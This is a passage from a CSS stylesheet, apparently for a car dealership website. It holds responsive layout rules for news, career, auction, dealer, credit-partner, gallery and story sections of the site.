 .rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:24px}
 .rights__item:nth-child(2n) {margin-right:0}
 .rights__item:nth-child(1n) {margin-right:0}
 .news-page__select .jq-selectbox__select {border:1px solid #edf1f2}
 .news-page__select .jq-selectbox__select:hover {border:1px solid #edf1f2; background-color:transparent}
 .news-page__select .input-select.focused .jq-selectbox__select {background-color:transparent; border:1px solid #edf1f2}
 .news-page__select .input-select.opened .jq-selectbox__select {background-color:transparent; border:1px solid #edf1f2}
 .news-page__wrap {border-top:none; display:block; margin-bottom:0; margin-top:0}
 .news-page__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:40px}
 .news-page__item:nth-child(2n) {margin-right:0}
 .news-page__item:nth-child(1n) {margin-right:0}
 .news-page__image-wrap {padding-top:58%; overflow:hidden; position:relative}
 .news-page__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
 .news-page__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
 .news-page__date {margin-bottom:5px}
 .news-page__title {font-size:18px; margin-bottom:10px}
 .news-page__descr {max-width:none}
}
@media (max-width:1329px) {.mission__text-item:nth-child(1) {margin-right:100px}
 .mission__wrap {margin-top:90px}
 .mission__item:not(:last-child) {margin-bottom:50px}
 .mission__info {-webkit-box-flex:0; -ms-flex:0 0 490px; flex:0 0 490px; margin-right:30px}
 .mission__descr {padding-top:15px}
 .mission__num {font-size:60px; -webkit-box-flex:0; -ms-flex:0 0 70px; flex:0 0 70px; margin-right:20px}
 .mission__title {font-size:30px; padding-top:18px}
 .leaders__name {font-size:22px}
 .career__why-info {-webkit-box-flex:0; -ms-flex:0 1 410px; flex:0 1 410px}
 .career__info-image {-webkit-box-flex:0; -ms-flex:0 1 500px; flex:0 1 500px}
 .career__info-i {-webkit-box-flex:0; -ms-flex:0 1 470px; flex:0 1 470px}
 .strategy__image {width:420px; -webkit-box-flex:0; -ms-flex:0 0 420px; flex:0 0 420px; margin-right:40px}
 .strategy__desc-title {font-size:20px}
 .strategy__desc-wrap {margin:15px 0 0 22px; padding-top:15px; font-size:14px}
 .awards {padding-bottom:90px}
 .awards__row {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 320px; flex:0 0 320px}
 .awards__name {font-size:26px}
 .awards__name img {margin-right:20px}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 5 - (1px * (5 - 1)) / 5); flex-basis:calc(100% / 5 - (1px * (5 - 1)) / 5); max-width:calc(100% / 5 - (1px * (5 - 1)) / 5)}
 .history__item:nth-child(6n) {margin-right:1px}
 .history__item:nth-child(5n) {margin-right:0}
 .history__info-row {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .news-page__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:30px; margin-bottom:30px; -ms-flex-preferred-size:calc(100% / 2 - (30px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (30px * (2 - 1)) / 2); max-width:calc(100% / 2 - (30px * (2 - 1)) / 2)}
 .news-page__item:nth-child(3n) {margin-right:30px}
 .news-page__item:nth-child(2n) {margin-right:0}
 .news-page__image {-webkit-box-flex:0; -ms-flex:0 0 220px; flex:0 0 220px}
 .news-page__descr {max-height:63px; overflow:hidden}
}
@media (max-width:1023px) {.mission__text {display:block}
 .mission__text-item:nth-child(1) {margin-right:0; margin-bottom:15px}
 .mission__item {display:block; position:relative}
 .mission__item:not(:last-child) {margin-bottom:30px}
 .mission__info {margin-right:0; margin-bottom:20px}
 .mission__descr {padding-top:0}
 .mission__quote {position:absolute; bottom:0; left:50px; margin-top:0; max-width:none; font-size:16px; margin-left:0}
 .leaders__group:not(:last-child) {margin-bottom:40px}
 .leaders__list {margin-top:30px}
 .leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(33.333% - 24px); flex:0 0 calc(33.333% - 24px)}
 .career__why {margin-top:90px; display:block}
 .career__why-image {margin-left:0; margin-bottom:30px}
 .career__advantages {margin-top:90px}
 .career__info-item {display:block}
 .career__info-image {margin-bottom:30px}
 .career__info-title {font-size:24px}
 .career__principles {margin-top:90px}
 .career__principles-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
 .career__principles-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 2 - (0px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (0px * (2 - 1)) / 2); max-width:calc(100% / 2 - (0px * (2 - 1)) / 2); margin-bottom:40px}
 .career__principles-item:nth-child(3n) {margin-right:0}
 .career__principles-item:nth-child(2n) {margin-right:0}
 .career__logo {width:70px; height:70px}
 .strategy__wrap {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin:40px 0 80px}
 .strategy__image {margin-right:0; position:static}
 .strategy__desc {display:block}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 280px; flex:0 0 280px}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 4 - (1px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (1px * (4 - 1)) / 4); max-width:calc(100% / 4 - (1px * (4 - 1)) / 4)}
 .history__item:nth-child(5n) {margin-right:1px}
 .history__item:nth-child(4n) {margin-right:0}
 .history__image {margin-right:30px; -webkit-box-flex:0; -ms-flex:0 0 250px; flex:0 0 250px}
 .history__text {-moz-columns:1; -webkit-columns:1; columns:1; font-size:14px}
 .rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 3 - (24px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (24px * (3 - 1)) / 3); max-width:calc(100% / 3 - (24px * (3 - 1)) / 3)}
 .rights__item:nth-child(4n) {margin-right:24px}
 .rights__item:nth-child(3n) {margin-right:0}
 .rights__image {margin-bottom:18px}
 .news-page__main-title {margin-bottom:20px}
 .news-page__wrap {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .news-page__item {display:block}
 .news-page__image {margin-right:0; margin-bottom:15px}
 .news-page__title {font-size:20px}
 .news-page__descr {height:auto}
}
@media (max-width:1440px) {.awards__row:not(:last-child) {margin-bottom:100px}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 400px; flex:0 0 400px}
}
@media (min-width:768px) {.news-page__select .jq-selectbox {max-width:200px; padding-left:0}
 .news-page__select .jq-selectbox__select {padding-left:0}
 .news-page__select .jq-selectbox__select:hover {border:1px solid transparent; background-color:transparent}
 .news-page__select .input-select.focused .jq-selectbox__select {background-color:transparent; border:1px solid transparent}
 .news-page__select .input-select.opened .jq-selectbox__select {background-color:transparent; border:1px solid transparent}
}
.auction-banner {position:relative; margin-top:50px; margin-bottom:70px}
.auction-banner__text {position:absolute; top:40px; right:60px; width:45%; color:#fff}
@media (max-width:1366px) {.auction-banner__text {top:20px}
}
@media (max-width:1023px) {.auction-banner__text {position:static; width:100%; color:black; margin-top:20px}
}
.auction-banner__title {font-weight:700}
.profitable-trades {margin-bottom:70px}
.profitable-trades__features {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; gap:18px; margin-top:30px}
@media (max-width:767px) {.profitable-trades__features {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.profitable-trades__feature {-ms-flex-preferred-size:48%; flex-basis:48%; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; padding:40px 58px 40px 29px; display:-webkit-box; display:-ms-flexbox; display:flex; gap:20px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.profitable-trades__icon {-ms-flex-preferred-size:30px; flex-basis:30px}
@media (max-width:1023px) {.profitable-trades__icon {-ms-flex-preferred-size:20%; flex-basis:20%}
}
.profitable-trades__text {-ms-flex-preferred-size:95%; flex-basis:95%}
.auction-participation {margin-bottom:70px}
.auction-participation__content {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:11px; gap:20px}
.auction-participation__description {-ms-flex-preferred-size:40%; flex-basis:40%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:20px; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1}
.auction-participation__advantages {display:-webkit-box; display:-ms-flexbox; display:flex; padding:20px; background-color:#fcfcfc; border-radius:6px; width:75%}
@media (max-width:1023px) {.auction-participation__advantages {width:100%}
}
.auction-participation__advantage {font-weight:bold; position:relative}
.auction-participation__advantage:not(:last-child) {margin-right:60px}
.auction-participation__advantage:not(:last-child)::after {content:""; position:absolute; width:24px; height:1px; background-color:#da291c; right:-40px; top:8px}
.download-apps {-webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1}
.download-apps__icon {text-align:center}
.download-apps__icon img {width:120px; border:1px solid #98a9af; border-radius:20px}
.download-apps__text {font-weight:bold; margin-bottom:20px; text-align:center}
.download-apps__links {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; gap:10px;flex-wrap: wrap;}
.auction-benefits {margin-bottom:80px; counter-reset:num}
.auction-benefits__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:30px; gap:20px}
@media (max-width:767px) {.auction-benefits__list {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
.auction-benefits__item {-ms-flex-preferred-size:15%; flex-basis:15%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:20px}
@media (max-width:767px) {.auction-benefits__item {-ms-flex-preferred-size:45%; flex-basis:45%}
}
.auction-benefits__num {font-size:40px; font-weight:bold; color:#da291c}
.auction-benefits__num::before {content:counter(num); counter-increment:num}
.auction-benefits__text {line-height:21px}
.city-modal {display:none; width:350px; position:absolute; top:40px; right:170px; background:#fff; padding:40px; z-index:2}
@media (max-width:767px) {.city-modal {position:fixed; width:calc(100% - 30px); left:15px; top:105px; border:1px solid #f6f7fb; border-radius:6px; -webkit-box-shadow:0 2px 10px -4px #131313; box-shadow:0 2px 10px -4px #131313}
}
.city-modal__title {font-weight:700; font-size:24px; line-height:100%}
.city-modal__item {font-size:16px; line-height:19px; padding-top:20px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.city-modal__item:hover,.city-modal__item.active {color:#da291c}
.city-modal__content:not(.active) {display:none}
.city-modal__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.city-modal__buttons .button {padding:16px 24px; border-radius:6px; border:1px solid #da291c; color:#da291c; font-weight:600; font-size:16px; line-height:19px}
.city-modal__buttons .button.confirm {width:36%; background:#da291c; color:#fff}
.city-modal__buttons .button.deny {width:62%}
.city-modal__detect {font-weight:600; font-size:18px; line-height:100%; text-align:center; padding-bottom:20px}
.city-modal .modal__close svg {width:14px; height:14px}
.cars-by__title {display:none}
@media (max-width:767px) {.cars-by__title.active {display:block; margin-top:60px; font-weight:700; font-size:24px; line-height:30px; color:#131313; text-align:center}
}
.cars-by__btns {display:-webkit-box; display:-ms-flexbox; display:flex; margin-top:80px; border-bottom:1px solid #f6f7fb}
@media (max-width:767px) {.cars-by__btns {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px}
}
.cars-by__btn {margin-right:4px; border:1px solid #f6f7fb; border-radius:6px 6px 0 0; background:#f6f7fb; padding:16px 20px; text-align:center; color:#131313; font-weight:700; font-size:18px; line-height:22px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:767px) {.cars-by__btn {width:100%; border-radius:0}
}
.cars-by__btn.active {border-color:#dfe1e2; background:#fff; border:1px solid #ccc}
.why-us {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; margin-bottom:-20px; padding:40px 0}
@media (max-width:1365px) {.why-us {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.why-us {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.why-us__item {width:18%; margin-bottom:20px; border-radius:6px; padding:30px 25px 20px; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); background:#fff}
@media (max-width:1365px) {.why-us__item {width:30%}
}
@media (max-width:767px) {.why-us__item {width:370px; max-width:100%}
}
.why-us__image {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; height:50px; margin-bottom:25px}
.why-us__title {font-size:14px; line-height:19px; font-weight:400}
.why-us__suffix {font-size:16px; line-height:19px; color:#86959a}
.why-us ul,.list-style .ul {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; list-style:none; padding:0}
@media (max-width:1023px) {.why-us ul {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.why-us ul li,.list-style ul li {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; padding-right:40px; padding-bottom:10px}
.why-us ul li:before,.list-style ul li:before {content:""; display:block; width:10px; min-width:10px; height:10px; background:#e6e6e6; border-radius:50%; margin-right:10px}
.dealer-switcher {margin:20px 0}
@media (max-width:767px) {.dealer-switcher {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
 .dealer-switcher .button {margin-bottom:8px}
 .dealer-switcher .button:nth-child(1) {width:30%}
 .dealer-switcher .button:nth-child(2) {width:69%}
}
.dealer-switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.dealer-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff}
.comission-page h1 {margin-top:30px; margin-bottom:60px}
.comission-page p {font-weight:400; font-size:16px; line-height:160%}
.comission-page .flex-box {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.comission-page .flex-box {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.comission-page .flex-box_item {width:48%}
@media (max-width:1023px) {.comission-page .flex-box_item {width:100%}
}
.comission-page .flex-box_item img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.comission-page .flex-box_item p {margin:25px 0}
.comission-page .comission-form {background:#fff; -webkit-box-shadow:0 15px 30px rgba(20,31,67,0.07); box-shadow:0 15px 30px rgba(20,31,67,0.07); border-radius:5px; padding:60px}
@media (max-width:767px) {.comission-page .comission-form {padding:30px 10px}
}
.comission-page .comission-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:10px}
@media (max-width:1365px) {.comission-page .comission-form__row {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.comission-page .comission-form__row {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.comission-page .comission-form__input {position:relative; width:calc(94% / 4); min-width:calc(94% / 4); margin-right:2%; margin-bottom:15px}
@media (max-width:1365px) {.comission-page .comission-form__input {width:calc(98% / 2); min-width:calc(98% / 2); margin-right:2%}
 .comission-page .comission-form__input:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.comission-page .comission-form__input {width:100%; min-width:auto; max-width:370px; margin-right:0}
}
.comission-page .comission-form__input.terms {width:calc((100% / 4) * 2); min-width:calc((100% / 4) * 2); margin-right:0}
@media (max-width:1365px) {.comission-page .comission-form__input.terms {width:calc(98% / 2); min-width:calc(98% / 2); margin-right:0}
}
@media (max-width:767px) {.comission-page .comission-form__input.terms {width:100%; min-width:auto; max-width:370px}
}
.comission-page .comission-form__input:nth-child(4n) {margin-right:0}
.comission-page .comission-form__input .jq-selectbox__select-text:not(.placeholder) {opacity:1}
.comission-page .comission-form__subtitle {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; overflow:hidden; font-weight:700; font-size:20px; line-height:100%; color:#131313; padding:15px 0 30px 0; white-space:nowrap}
.comission-page .comission-form__subtitle::after {content:""; display:block; border-bottom:1px solid #e2e2e2; width:100%; margin-top:4px; margin-left:8px}
@media (max-width:767px) {.comission-page .comission-form__subtitle::after {content:none}
}
@media (max-width:767px) {.comission-page .comission-form__subtitle {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; white-space:normal}
}
.comission-page .comission-form .collapse-fields-btn {padding:14px 20px 15px; border:1px solid #cbcbcb}
.comission-page .comission-form .collapse-fields-btn span {line-height:17px; font-size:14px}
.comission-page .comission-form .collapse-fields-btn span:not(.active) {display:none}
.comission-page .comission-form .collapsed-form-fields {display:none}
.comission-page .comission-form .nowrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:100%; white-space:nowrap}
@media (max-width:1365px) {.comission-page .comission-form .nowrap {white-space:normal}
}
.comission-page .comission-form .comission-map-btn {margin-top:10px; cursor:pointer; color:#da291c}
.comission-page .comission-form .comission-map-btn span {font-weight:500; font-size:12px; line-height:90%}
.comission-page .comission-form .comission-map-btn svg {width:16px; height:16px; fill:none; stroke:#da291c; margin-bottom:-4px}
.comission-page .comission-form .comission-map-btn.active {color:#000}
.comission-page .comission-form .comission-map-btn.active svg {stroke:#000}
.comission-page .comission-form .comission-map {display:none; width:calc((100% / 4) * 2 - 1%); min-width:calc((100% / 4) * 2 - 1%); height:280px}
@media (max-width:1365px) {.comission-page .comission-form .comission-map {width:100%; min-width:100%}
}
@media (max-width:767px) {.comission-page .comission-form .comission-map {width:100%; min-width:auto; max-width:370px}
}
.comission-page .comission-form .dealer-select:not(.active) {display:none}
.comission-page .comission-form .dealer-map {display:none; width:100%; height:100%}
.comission-page .comission-form .dealer-map.active {display:block}
.comission-page .comission-form .dealer-map.active .ymaps-map {width:100%; height:100%}
.dealer-slider.owl-carousel .owl-stage-outer {overflow:visible}
.dealer-slider.owl-carousel .owl-item {margin-bottom:25px; -webkit-transition:opacity 0.5s; -o-transition:opacity 0.5s; transition:opacity 0.5s}
.dealer-slider.owl-carousel .owl-item:not(.active) {opacity:0.5}
.dealer-slider .image {width:100%; height:224px; border-radius:6px; margin-bottom:20px; overflow:hidden}
.dealer-slider .image img {height:100%; min-width:100%; -o-object-fit:cover; object-fit:cover}
.dealer-slider .title {font-weight:700; font-size:20px; line-height:24px; color:#2c2c2c; margin-bottom:6px}
.dealer-slider .address {font-weight:400; font-size:14px; line-height:17px; color:#616161; margin-bottom:6px}
.dealer-slider .address br {display:none}
.dealer-slider .phone {font-weight:400; font-size:18px; line-height:22px; color:#2c2c2c}
.credit {font-size:16px; line-height:1.5}
.credit .credit-adv__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-left:-26px; margin-right:-26px}
@media (max-width:1023px) {.credit .credit-adv__list {margin:-13px}
}
.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(16.66% - 53px); flex:0 0 calc(16.66% - 53px); margin:86px 26px 26px; text-align:center; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 26px); flex:0 0 calc(33% - 26px); margin:32px 13px 26px}
}
@media (max-width:767px) {.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(50% - 26px); flex:0 0 calc(50% - 26px)}
}
.credit .credit-adv__ico {width:80px; height:80px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background:rgba(218,41,28,0.1); border-radius:50%}
.credit .credit-adv__text {font-size:14px; line-height:1.5; margin-top:30px}
.credit .ins-partners {padding:40px 0}
.credit .ins-partners__main-title {margin-bottom:50px}
.credit .ins-partners__wrap {border-top:1px solid #edf1f2}
.credit .ins-partners__item {border-bottom:1px solid #edf1f2; padding-bottom:0}
.credit .ins-partners__row {padding:5px 40px 5px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; cursor:pointer}
@media (max-width:767px) {.credit .ins-partners__row {padding:5px 0}
}
.credit .ins-partners__row-left {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; width:100%}
.credit .ins-partners__row.active .ins-partners__action span {background-color:#da291c}
.credit .ins-partners__row.active .ins-partners__action span:nth-child(2) {-webkit-transform:rotate(0); -ms-transform:rotate(0); transform:rotate(0)}
.credit .ins-partners__logo_bank {-webkit-box-flex:0; -ms-flex:0 0 75px; flex:0 0 75px; margin-right:20px}
@media (max-width:767px) {.credit .ins-partners__logo_bank {-webkit-box-flex:0; -ms-flex:0 0 55px; flex:0 0 55px; margin-right:20px}
}
.credit .ins-partners__title_bank {font-size:24px; font-weight:700; line-height:1.5}
@media (max-width:767px) {.credit .ins-partners__title_bank {font-size:16px; display:block}
}
.credit .ins-partners__link {display:block; color:#88979e; font-weight:400; font-size:14px}
.credit .ins-partners__action {position:relative; -webkit-box-flex:0; -ms-flex:0 0 40px; flex:0 0 40px; width:40px; height:40px}
@media (max-width:767px) {.credit .ins-partners__action {width:20px; height:20px; -webkit-box-flex:0; -ms-flex:0 0 20px; flex:0 0 20px}
}
.credit .ins-partners__action span {height:1px; width:100%; position:absolute; left:0; top:19px; background-color:#2c2c2c; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
@media (max-width:767px) {.credit .ins-partners__action span {top:9px}
}
.credit .ins-partners__action span:nth-child(2) {-webkit-transform:rotate(-90deg); -ms-transform:rotate(-90deg); transform:rotate(-90deg)}
.credit .ins-partners__inner {padding-left:56px; padding-top:10px; display:none; padding-bottom:30px}
.credit .ins-partners__container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.credit .ins-partners__text-title {font-size:18px; font-weight:700}
.credit .ins-partners__text ul {margin:20px 0 40px}
.credit .ins-partners__text ul li {padding-left:14px; position:relative; font-size:14px; line-height:1.5}
.credit .ins-partners__text ul li:not(:last-child) {margin-bottom:10px}
.gallery__wrap .youtube-video {cursor:pointer;transition: .3s background-color;display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; z-index:2; min-width:42px; height:42px; padding:11px 15px; bottom:0; right:0; background:rgba(44,44,44,0.7); border-radius:5px 0; color:#fff}
.gallery__wrap .youtube-video:hover{background-color:rgba(44,44,44,0.9)}
.gallery__wrap .youtube-video span {margin-right:7px}
@media (max-width:767px) {.gallery__wrap .youtube-video span {display:none}
}
.gallery__wrap .youtube-video::after {content:""; display:block; width:14px; height:14px; background-image:url(/assets/images/play.png); z-index:3}
.gallery__wrap .chargeback {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; z-index:2; min-width:42px; height:42px; padding:11px 25px; top:0; left:0; background:#da291c; border-radius:5px 0; color:#fff}
.gallery__item img {-webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.gallery__item:hover img {-webkit-transform:scale(1.05,1.05); -ms-transform:scale(1.05,1.05); transform:scale(1.05,1.05)}
.gallery__thumbs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.gallery__thumbs-item {display:-webkit-box; display:-ms-flexbox; display:flex; position:relative; width:calc(20% - 10px); border-radius:5px; overflow:hidden; cursor:pointer}
.gallery__thumbs-item .youtube-video {display:block; position:absolute; z-index:2; width:100%; height:100%; top:0; left:0; background:#0009; border-radius:5px}
.gallery__thumbs-item .youtube-video::before {content:""; position:absolute; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-color:#da291c; left:calc(50% - 20px); top:calc(50% - 20px); width:40px; height:40px; border-radius:50%; z-index:1}
@media (max-width:767px) {.gallery__thumbs-item .youtube-video::before {left:calc(50% - 12px); top:calc(50% - 12px); width:24px; height:24px}
}
.gallery__thumbs-item .youtube-video::after {content:""; position:absolute; display:block; left:calc(50% - 7px); top:calc(50% - 7px); width:14px; height:14px; background-image:url(/assets/images/play.png); z-index:3}
@media (max-width:767px) {.gallery__thumbs-item .youtube-video::after {left:calc(50% - 4px); top:calc(50% - 4px); width:8px; height:8px; background-position:center; background-repeat:no-repeat; background-size:8px}
}
.gallery__thumbs-item img {border-radius:5px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.gallery__thumbs-item:hover img {-webkit-transform:scale(1.05,1.05); -ms-transform:scale(1.05,1.05); transform:scale(1.05,1.05)}
.gallery__thumbs-item .remaining-photos {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; text-align:center; color:#fff; z-index:2; width:100%; height:100%; top:0; left:0; background:#0009; cursor:pointer}
@media (max-width:767px) {.gallery__thumbs-item .remaining-photos_text {font-size:11px}
}
.gallery__top {display:none; margin-bottom:10px; border-radius:5px; overflow:hidden}
.gallery__top.owl-loaded {display:block}
.gallery .owl-nav span {display:block; width:15px; height:15px; font-size:0; border-left:3px solid #fff; border-bottom:3px solid #fff}
.gallery .owl-nav .owl-prev {left:20px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
.gallery .owl-nav .owl-next {right:20px; margin-top:-8px; -webkit-transform:rotate(-135deg); -ms-transform:rotate(-135deg); transform:rotate(-135deg)}
.story__banner {position:relative; z-index:1}
.story__banner-img {position:absolute; top:0; left:0; width:100%; height:100%; z-index:-1}
.story__banner-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.story__banner-text {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; min-height:454px; padding:100px 0}
@media (max-width:767px) {.story__banner-text {display:block; min-height:400px; padding:39px 0}
}
.story__banner-title {font-size:96px; font-weight:700; text-align:center; color:#fff}
@media (max-width:767px) {.story__banner-title {font-size:40px; font-weight:800; text-align:left}
}
.story__body {padding:100px 0}
@media (max-width:767px) {.story__body {padding:35px 0 70px}
}
.story__block {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.story__block:not(:last-child) {margin-bottom:100px}
@media (max-width:767px) {.story__block:not(:last-child) {margin-bottom:54px}
}
